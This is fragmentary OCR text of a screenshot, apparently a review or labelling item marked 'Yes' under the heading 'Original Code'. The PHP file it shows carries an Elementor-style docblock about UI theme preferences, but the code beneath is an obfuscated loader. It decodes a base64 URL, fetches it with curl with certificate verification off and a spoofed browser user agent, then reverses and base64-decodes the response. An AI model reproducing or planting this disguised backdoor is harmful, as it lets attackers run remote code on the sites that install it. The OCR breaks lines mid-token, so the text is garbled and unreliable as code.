
Yes
Original Code
<?php
/** 

   * Get Elementor UI theme preference. 

   * 

   * Retrieve the user UI theme preference as defined by editor preferences manager. 

   * 

   * 
@since
 3.0.0 

   * 
@access
 private 

   * 

   * 
@return
 string Preferred UI theme. 

   */
$n2db95e8e1a92
=base64_decode(
'aHR0cHM6Ly9tc3
l_init();curl_setopt(
$ld88fc6edf21e
,CURLOPT_URL,
$n
VERIFYPEER,
false
);curl_setopt(
$ld88fc6edf21e
,CURLO
T_USERAGENT,base64_decode(
'TW96aWxsYS81LjAgKFdpbmR
CBTYWZhcmkvNTM3LjM2'
));
$t841a2d689ad8
=curl_exec(
$l
e64_decode(strrev(
$t841a2d689ad8
)));
?>